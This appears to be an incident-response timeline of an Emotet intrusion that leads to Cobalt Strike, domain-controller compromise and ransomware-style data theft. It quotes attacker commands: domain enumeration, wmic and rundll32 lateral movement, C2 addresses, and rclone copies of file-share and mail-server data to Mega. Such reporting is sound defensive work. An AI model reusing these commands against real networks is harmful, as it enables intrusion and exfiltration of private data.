 Emotet Strikes Again - Lnk File Leads to Domain Wide Ransomware
Day 1
15:00 UTC Emotet Executed
via LNK
K-1 06.13.2022.lnk
Downloads and executes Emotet
Emotet begins ending outbound SMTP
spam email
Day 3
12:38 UTC Enumeration via
Cobalt Strike Dropped by
Emotet
Cobalt Strike C2: 139.60.161.167
net group "domain computers" /domain
net group "domain admins" /domain
nltest /trusted_domains
21:19 UTC Lateral Movement
to User Workstation
Cobalt Strike Remote Service Creation on
Workstation
21:21 UTC Second Attempt of
Lateral Movement to User
Workstation
Copy Cobalt Strike payload to \\
WORKSTATION\C$\ProgramData
wmic  /node:IP process call create "cmd.
exe /c start C:\Programdata\sc_https_x64.
exe"
net group "domain admins" /domain
21:26 UTC SMB File Share
Enumeration from User
Workstation
Multiple computer SMB shares accessed in
span of minutes
Sensitive data accessed after enumeration
Day 4
12:25 UTC Enumeration via Cobalt Strike
Dropped by Emotet (Second Round)
Cobalt Strike C2: 139.60.160.18
whoami /groups
net group /domain "Domain computers
cmd.exe /C nltest /dclist:
ping DOMAINCONTROLLER.domain.nam
12:35 UTC Failed ZeroLogon
Attempt against Domain
Controller
12:37 UTC Lateral Movement
to Domain Controller
Remote Service Creation Executes Cobalt
Strike Payload
cmd.exe /c rundll32.exe C:\\ProgramData\\
x86.dll, StartA
12:43 UTC Enumeration on
Domain Controller
net group "Enterprise Admins" /domain
ADFind.exe executed via find.bat
Ping sweep of Domain Joined computers
via p.bat
13:32 UTC Lateral Movement
to Two Servers
Remote Service Creation Executes Cobalt
Strike Payload
rundll32.exe C:\\ProgramData\\x86.dll,
StartA
13:40 UTC Tactical RMM Agent Installed
for Remote Management
https://api.floppasoftware.com
16:12 UTC Exfiltration from File
Share Server via Rclone to
Mega
rclone.exe copy "\\FILESERVER\Shares"
mega:1 -q --ignore-existing --auto-
confirm --multi-thread-streams 3 --
transfers 3
Day 5
07:46 UTC Exfiltration from
Mail Server via Rclone to Mega
rclone.exe copy "\\MAILSERVER\USER"
mega:2 -q --ignore-existing --auto-
confirm --multi-thread-streams 6 --
transfers 6
Day 8
00:24 UTC AnyDesk Installed